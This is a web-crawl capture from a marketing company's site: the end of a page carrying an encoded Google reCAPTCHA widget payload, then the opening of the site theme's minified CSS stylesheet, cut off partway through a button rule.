wq1aJw/Dp1ktU0XDqcKJwprDrsKGWgHChXpaHwfCimHDmsKVP1DCnko7wqPCocKLw43DuCDDlkksw7XCjcO5wqdlw7zCgcO4XMOfDsKFwpvCvMOGE28ANF/CjcO6OsOuwqwvOMKoYmPCvMOkCsKMcwnCjnHClcOew6LCukXCjMKiLcO2w6bDpx5JDC3ClTczwo3DnMKEZ8OcacKfGsKsw4LDhnjDjcOwwonCscKVHWl5w6nCrcO2wqrCnjh/WcOyw4HCpRFTwozDmsKAw4XDicOuwq/DvMOtGcOEwrPCoEzDhkTDuDsjw5YOwojChGYBw4PDicKrw4PDsBZRPz1jHcOTFcOnTcOyZcONTgpyw5dMw748w4NGdnTCiCJ9H8KfdMK1w7gawpLDnMO3Tl3ColEKw6c8woXCsF9Ww5M8woYlHhrDixxOextOw67ChsOYT8KhbGTDvMKCw4Vhw4TDn8KbJMK/wr4lw7MXJTEUwohpSVnCs3HDpXjDoknCtxnDlUQ5w7HCtjHCq8O9wonDpSrCscOTaBx/wpNTw4oqwrDCn8OwWwp3woNzwqBgc8KOfcO0RMOlfVFvdsKZPTDDicO9XcKybjF/wpTDnsObw53DvMK+PmkFw4QwJgLDsmLDvcOVXcKew7HChi3DscO1wrZdw7c8w794w6FjwrXDkwl5w4IPcj9jwpPDkMKjw7rDp8K6wpDDhsKMw5UZQG0xT8KFwq82blEpFzlcMWrDlsKuwoMyJ8Kqw50dQsKZHWTDiwbDqcKNwoXDoUQpw7LCpktyHsKQw53DlWx+AMO/SS7Dr8KLw6jCtMKiJcOuJsOjwr/Cm0fDrClgRRbDkMOhVMKmw7PDohHDgsKpwqcbwrXCrRHDv0nCssOJLMOQw5NtJ8OEwovDicKOw796wqjDvErCswNtby4XFmU/b8OMalPCsCPCrMOkwqbDnMOLw499w7bCvCZvwqB6wpbDisKDZjciA8OnWMOGRMKXwpnDpMOcw7nCuUfDlStVBsOpEsKWT8KYH8Obw5DDmVU0wo7CinxJwo8uw5Uow7TDs8KZwoLDuH/CrG3DmMOlOxPDhTrCksOjInt0w4c0w5jDocO1w7RBABfChMOGFGNREgUXMsOqw7F4wqxnCB4Aw6h6wqfCkcOFwp/DpsKDwqteR8Kuw6Z6w63Di8Oww6EiR8ObAg7Dr8ORwoVpIsKDw6bCrsOUd8Odw4Iyw7Bfw5RlwoPDncKnw4ogw6zCrFvDl2ADw5XDo0/CkShmSETCk1PDrsOKw6/CmXTDk8Ktw67CqXHDv8O6Z8Oiw6/CkcOhSDl8wqjDksOVXErDqHxww7vDl1IawqIrJHPDqDpAw65UOD3DuxrDomjChWdBBEA6PMOvw7d2IsKXTjfCuMOkw47DpMOfEcKvfsKfwofCnnnDi8OFNloSwrDCrH3CnMKvT8OWCsOjwrHCtsK5OMOJw4LCp8K8MsOPw7/Ci8ONwpLCscOVADdSw67Dl1jCocK5w4QGNcKsw492IMORB8OlMgfCmMOJQ8OfXsO/w40QbsKuwrvDpmhewrxIFj0dDMOrFRjCr1syNcOobsOCw5DDjgfCnULDv0haw7vCk2AowqfDrH1RAkbCp8OJw6MlwpBgOR/Dkl9fw43DrWAzCj/ChcKCw7TDsAljX8KVw4U9w5fCt8Kxwq/DnMKPDMKwwrgLF8ONU8KETsKdPG53wpnCm8K/[base64]/DuQLDlRgHw4sew7nDnsK4w5rCnUE/IXtwWcKQP8OgI8K2w6/DmikRwrLCp8OuexcGZ8OiYsOXwoHDscOUGTXDjMKgw6MQw58SRQrCrsKsSAXCvTNJwpvCj8KPcMKmwonCkkEfwoPDjMKYBMOnI8OHwoUiNEzCtSgYV2tXwpjCuwocI8Kew4/CjyfDj8Oawo8zHxvCsGrChcO8wppVAkV9wpI9TTrCqR/Cr8OBSCQdw5XCsT0LVHI2X1MkYDrDkR1Dw7c9w5pANsK+w7RdcsOJdsK6wop5w75yeBdMw6bDvlpOw5BqH8Otw5Q5wovDv13CohQMVMKtw5RqwrpeRsK2wq/DjA3DkgrDj8KTw7rDsHxWejZDwrDDrhk7wqvCjC3CmVnCthU4wrwBRsORw5hlwqUHw7QqHcK2w4XDgMKfw4dmeF/DhMKiIQJfMsKFWsK5ISDDqcO6dcK8Oy41VcKVQHjCuMO5w5zDkcOKMzTDs8Opw7zDjsOpIB8iwo/CrkjCmWQUw7g4QsKHw5c5wpsue8KOwpfCtlXClxgJw5vCqMKXNjHDksO1w5s0ecKaAiDClETDu8OTwobDkDrCgMONRlXDq2fDtFdUL8K4w40xw7Ihw64ewq1GwpsrSG9sCHxMdsKnw6HDsMKefUjCtl3Ci8O7w5l1wrHCkMKlLB/CuCELc8OfOsOJBzbDgj8jJcKyCD/Cm3LDlF8twpNidHbDrjZnw6w/YSnDrmzDoMKRQjfDj2zDoEjDocOuNhYsKXEnwoAbwoATwpdWbwF3wr7Ct8K5w5HDsxIyw6Mfwr3Dm8Osw6oUw4fDncOKIn0dw4YKYi5Gw7TCuUpEYsOMwofCoEgRdU/Cs25gw5/CiGJqw7TCusKvaC16BC3DjSfDjCQ3dT12w6R/wpEaK8KYw6zCk8O3GwgEwo8LRTrDiMKZwpR2wr8lwp3Dg23DscKtAz7DtD9YV8K/eT7DlXQbeMKewqc2bn5ga8OUw6BXAsK7NcO7LmFcEEnCosO1esOmc1PCrsKGFAzCnQ7CmwUHw5bDsEwha8K6wq7DjX8lAB8/wqjDtsKpViVvZsOxLsKZwp3Cp2XDucK4aMOhw7IEw4HCqcKPw4/Dh3bDvwTDs8OYw4zCjkjCm07DtcKiwplvwrthwq1gCBsLw4bCgsOrw74FwpjDr8KgZMKxwokdCMO0w7opDyPCnmVkwqp3wo59wokgwrPCn8KqO33CjjrDlh/CjGDDjcOewqDDiMOZH8OsJsOzSA1Lw75Aw6DDlEvDuMOPKsO6w4dewpbDgA1uLTHClDvCri42wq3DhBUbADPDoMKBUREVw51UR8KkO3TCsBhvKMOEw6Fsw4vDvMKtSRHDlMKJwohcJMO4f1HDkg0awqZ7w5QBC3Y1wpnDnsO4wowDDHhEAz/ClcOmIMKSRMOjw4RAGQE5wrUxw7bCuEUNw7bDh8KgM8OxNcKIbcObRlDDhnJKZirDksKtwrN3GsO+w67DscK0S3PClHjDgsOFD8Kowp0LwofCtMKDwr7DnsKpV8O0w4XCmVMgfsOQwqXCncO6Pn/DjUwBP8KfPWBMw4LDiMOof1jDqlMnVcKkwpNJcVZVVj7Cj8Kkw6VTXcO9A33CrgjDmsKdw5sew5Ivwp/[base64]/DjHvDkz7DpC7Cvy0mw6o8F8OIw7zCs8Klw40Awq3Co8OqQUgvw71jTcK8ZkRzw5oEw7fDuAduSEbDkRLCvcKQw6NZXsOywoNrwqUpw67DocKuNVlIwrPCikwRTsKqOsO+HcOwwp/CnWUHYcOnwrvCssOwL2p/w5rCqMO9wphGZcOqw4XCsiU2RFfDgxTDlsOpw5IPw4jDqsObwoPDmh3DlGvCkxLDkMKYw7YWw6x0A8OIwo5Ean47TsKafFo3J8KzwpdLw7TCpT7DjnvDj1bDhsKqwpTCgH/Dv8K8wr/DgWbDsMO4w7/[base64]/DqTjDpXghw5paw4zChsKtNDdFw4MTbMKtRzfCsmkcbMO/wpLCkAzCscOqw4ocHTXDtX53OijCunoFwp3CqU9PwonCk8KBbzXCq8K1w7vCqmBbVD4bw6l0aFXCoUFpwoLDk8K3w5XCk0/Cu8KaXlTChQ3CnUtpSQ0Qw5AgecOPFMOCw6HDkQfDum3Ds0UhKWgCw6Y4B8Ozw7o1w6s5HmBlZMKNfWLDrcKSWwYWw5bDhVvCmxDDmAjClRklGVJew4hgw53Cm2bDvyHCqcOwwocAwoLDl08rFD1pwo/Cul8WJxBRMyXCuMOWw5UawpI6w4ARK8KrE8K6w4UawrM3XHTCr8O2w6xlw7HClipjwqMAM8K9wpvDs8OWO8KZPQbDkcKvw4DDmRxNazY9wporNsKCP8KXBgTCn8O3wrPCi8KjBsO7HlwoAxQYwo/[base64]/[base64]/LMOdf8KOPg/Dp8Kxw44PwpnCgTnDjH3ClMKdw6NUw61UZ8KcwoXCjsO0AcKhdMKtwq3Di15ew4xUSiZJwrUQwrYywq4/[base64]/Cj8KNw7Vbwpc4cHomw5M8ZcOhUsOuasONwqhIw7jCmjRvw5LDq8OyXjTCkMO1w6JowrjDjcKiLcOwAwXCvH/[base64]/w57CsWnCnT/DoVIHwr/ChsOow7fChMOrQ8KHYCwfwqZ+w69JfsKXw7tYPxRPw7JaRnweMMOAw5jCv8O0VcKKwrTDt07DvC7CoQbCpgdWSsKmw7A6wrwzw5cYwrJiwqzCvQbDqn93MS1DUHLDuMKdRsOARlvCoMKLw5RQIUMdLcOhwok7N3Qtwp8pPcKPwq0KH0nCkjjCqMK5w6p8ScOBGMKewp/CtsKow7omMcKnb8OvfcK2w7UGGMOyPwkGOMK1KzTDq8Ojw61BOcO5JwDDv8Kjwp/DscKjwoNkYGBXDQohwrrCuDkfw7QceV3Dl3jDt8KLDcKDwonCqDkYZEfCoSDCl2vDocKUDcKbw6HCuybCvy7Co8KITnxnc8OHBsOkYSAFVi1zw7HDvUwVwovCq8KKwoIXw6DCh8KEw7cUN3gSNMKUw5LDrxB/[base64]/DssObcVVqYcOuNnwjwo7Cml1sCjldPkgMOBQVd8KbKcKOwqAqbsKSEMKQR8KlRMOED8OFOcKiN8OWw70LwoASQ8O0w5kefSgaFnJ7P8K9QWtTK3NRwozDi8OPw79kw51hw48twpJ+NhJ5UHvDkcKfw48wXUbDgcO8RMKTw4XDlsO1ZsKcYBzDqmvCnwkQwpPCucO3di/CisO8QsK2w5A3wqrDli0VwrpIDD4ow6TDknPClsO2EsOcw5fDrMOBwoLCoivDhMKZZsORwrQswrLDkcKNw5HCgsKVbsKhAXhWVMKtIyrCtSbDt8KvasOJw6bDv8OKACwDwqrDhcONwo8gw7fCoBrDl8Otw47DsMOSw5HCosO+w58EEXE\\u003d\x22],null,[\x22conf\x22,null,\x226Lcd3pgiAAAAAJAHeQclZzSlOfDLy64IHQ2aVCAK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,742],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://inspiramarketing.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229borY7aRj4ZjFJ8NF21XyYx5vUYsIlV3Fr2YT9mp7mQ\\u003d\x22,1,0,null,1,1769460108268,0,0,[107,45,145,255,208],null,[229,153,124,185,225],\x22RC-S5-43E4kb_q7Yg\x22,null,null,null,null,null,\x220dAFcWeA7ZiXulpeRI49jB913wqHWyCTLRmHatElWyB5At_Ms5h2re3OyW0Om-O1_cqwCzCgEbUp92bEyIRhShU3vttunBJ6DXgA\x22,1769542908300]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://inspiramarketing.com/wp-content/themes/inspira-theme/dist/css/styles.min.css?ver=1733153215
body_size: 17156
content:
@charset "UTF-8";@font-face{font-family:Raleway;font-style:normal;font-weight:400;font-display:swap;src:url("../../assets/fonts/raleway-v28-latin-ext-regular.eot");src:local(""),url("../../assets/fonts/raleway-v28-latin-ext-regular.eot?#iefix") format("embedded-opentype"),url("../../assets/fonts/raleway-v28-latin-ext-regular.woff2") format("woff2"),url("../../assets/fonts/raleway-v28-latin-ext-regular.woff") format("woff"),url("../../assets/fonts/raleway-v28-latin-ext-regular.ttf") format("truetype"),url("../../assets/fonts/raleway-v28-latin-ext-regular.svg#Raleway") format("svg")}@font-face{font-family:Raleway;font-style:normal;font-weight:700;font-display:swap;src:url("../../assets/fonts/raleway-v28-latin-ext-700.eot");src:local(""),url("../../assets/fonts/raleway-v28-latin-ext-700.eot?#iefix") format("embedded-opentype"),url("../../assets/fonts/raleway-v28-latin-ext-700.woff2") format("woff2"),url("../../assets/fonts/raleway-v28-latin-ext-700.woff") format("woff"),url("../../assets/fonts/raleway-v28-latin-ext-700.ttf") format("truetype"),url("../../assets/fonts/raleway-v28-latin-ext-700.svg#Raleway") format("svg")}@font-face{font-family:Raleway;font-style:normal;font-weight:600;font-display:swap;src:url("../../assets/fonts/raleway-v28-latin-ext-600.eot");src:local(""),url("../../assets/fonts/raleway-v28-latin-ext-600.eot?#iefix") format("embedded-opentype"),url("../../assets/fonts/raleway-v28-latin-ext-600.woff2") format("woff2"),url("../../assets/fonts/raleway-v28-latin-ext-600.woff") format("woff"),url("../../assets/fonts/raleway-v28-latin-ext-600.ttf") format("truetype"),url("../../assets/fonts/raleway-v28-latin-ext-600.svg#Raleway") format("svg")}@font-face{font-family:"Libre Baskerville";font-style:normal;font-weight:400;font-display:swap;src:url("../../assets/fonts/libre-baskerville-v14-latin-ext_latin-regular.eot");src:local(""),url("../../assets/fonts/libre-baskerville-v14-latin-ext_latin-regular.eot?#iefix") format("embedded-opentype"),url("../../assets/fonts/libre-baskerville-v14-latin-ext_latin-regular.woff2") format("woff2"),url("../../assets/fonts/libre-baskerville-v14-latin-ext_latin-regular.woff") format("woff"),url("../../assets/fonts/libre-baskerville-v14-latin-ext_latin-regular.ttf") format("truetype"),url("../../assets/fonts/libre-baskerville-v14-latin-ext_latin-regular.svg#LibreBaskerville") format("svg")}.visuallyHidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.clearfix,.group,.post-content{zoom:1}.clearfix:after,.clearfix:before,.group:after,.group:before,.post-content:after,.post-content:before{content:"";display:table}.clearfix:after,.group:after,.post-content:after{clear:both}::-moz-selection,::selection{background:#229bdb;color:#fff}html{-webkit-font-smoothing:antialiased}html{background:#fff;margin:0;padding:0}body{padding:0;letter-spacing:.5px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-feature-settings:"liga","kern";-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size:calc(12px + .35vw);max-width:100%;position:relative;text-overflow:ellipsis;-webkit-overflow-scrolling:touch!important;overflow-scrolling:touch!important;background:0 0!important}@media only screen and (max-width:575px){body{font-size:calc(13px + .35vw)}}@media only screen and (min-width:992px){body{font-size:16px}}fieldset,iframe{border:0}img,video{max-width:100%;width:auto;height:auto;display:inline-block;border:0}img{image-rendering:optimizeQuality;-ms-interpolation-mode:bicubic}a,span.gc-cs-link{cursor:pointer;-ms-touch-action:manipulation;touch-action:manipulation;text-decoration:none;transition:color .1s ease;color:#fe4d32}a:focus,a:hover,span.gc-cs-link:focus,span.gc-cs-link:hover{color:shift-color(#fe4d32,20%)}a img,span.gc-cs-link img{border:none}a[disabled],a[disabled]:hover,span.gc-cs-link[disabled],span.gc-cs-link[disabled]:hover{pointer-events:none}.nav-link.dropdown-toggle svg{margin-left:.5em}.navbar-toggler{background:0 0;outline:0;border:none;cursor:pointer;padding:20px;position:absolute;top:25px;right:45px}.navbar-toggler:hover svg *{fill:#fe4d32}.navbar-toggler .toclose{display:none}@media only screen and (max-width:767px){.navbar-toggler{top:10px;right:10px}}@media only screen and (max-width:440px){.navbar-toggler{top:0;right:0}}.menu-overlay{display:none}.menu-overlay .overlay-in{padding:20vh 20vw 5vh;min-height:75vh;width:100vw}@media only screen and (max-width:1640px){.menu-overlay .overlay-in{padding:20vh 8vw 5vh}}@media only screen and (max-width:768px){.menu-overlay .overlay-in{padding:15vh 5vw 5vh}}@media only screen and (max-width:540px){.menu-overlay .overlay-in{padding:20vh 5vw 5vh}}.menu-overlay .overlay-in ul li{list-style:none}.noscroll .navbar-toggler .toclose{display:block}.noscroll .navbar-toggler .toopen{display:none}.noscroll .menu-overlay{display:block}.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{-webkit-transition:color .1s linear;-moz-transition:color .1s linear;-ms-transition:color .1s linear;-o-transition:color .1s linear;transition:color .1s linear}.h1,h1{font-size:3em;font-weight:700;line-height:1.357em}@media only screen and (min-width:576px){.h1,h1{font-size:3.5em}}.h2,h2{font-size:35px;font-weight:700;line-height:40px;letter-spacing:.53px}.h3,h3{font-size:24px;font-weight:700;line-height:28px}.h4,h4{font-size:20px;font-weight:700;line-height:24px}.h5,h5{font-size:1.5em;font-weight:700;line-height:1.375em}.h6,h6{font-size:1.125em;font-weight:700;line-height:1.333em}li,p{line-height:1.625em}.display-1{font-size:60px;line-height:70px;font-weight:700}@media only screen and (max-width:576px){.display-1{font-size:45px;line-height:55px}}.display-2{font-size:45px;line-height:52px;font-weight:700}.display-3{font-size:38px;line-height:52px;font-weight:700}@media only screen and (max-width:576px){.display-3{font-size:34px;line-height:42px}}.font-small,.font-small *{font-size:14px;line-height:18px;letter-spacing:.21px}.font-mid,.font-mid *{font-size:20px;line-height:28px}.font-xl,.font-xl *{font-size:30px;line-height:35px}.blockquote,blockquote,q{line-height:1.818em;font-size:1.5em;padding-left:0;letter-spacing:.5px;position:relative;margin-top:.75em;font-family:Raleway}.blockquote:after,.blockquote:before,blockquote:after,blockquote:before,q:after,q:before{content:"";color:#fe4d32}.blockquote:before,blockquote:before,q:before{content:"“";font-size:2.5em;font-family:Raleway;position:absolute;top:0;left:-.75em}.blockquote-footer{font-family:Raleway}.blockquote-footer cite{font-style:italic}.section-heading{font-size:42px;line-height:50px;font-weight:700;color:#344648}.block-heading{font-weight:700;font-size:35px;line-height:42px;letter-spacing:.5px;color:#344648}.block-heading b{position:relative}.block-heading b:after{content:"";position:absolute;top:-70%;left:-15%;right:-30%;bottom:-70%;background-image:url("../../assets/images/green-circle.png");background-repeat:no-repeat;background-size:contain}@media only screen and (max-width:400px){.block-heading{font-size:30px}}.text-white .block-heading{color:inherit}.sub-title{font-size:15px;line-height:19px;color:#748e95}.btn,.gform_wrapper .button,button,input[type=button],input[type=file]::-webkit-file-upload-button,input[type=reset],input[type=submit]{font-size:1em;border-radius:.35rem;padding:.575em 1.5em}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger){color:#229bdb;background-color:#f2f2f2;border-color:#c3c3c3}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled{color:#229bdb;background-color:#f2f2f2;border-color:#c3c3c3}@media (hover:hover) and (pointer:fine){.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled){color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary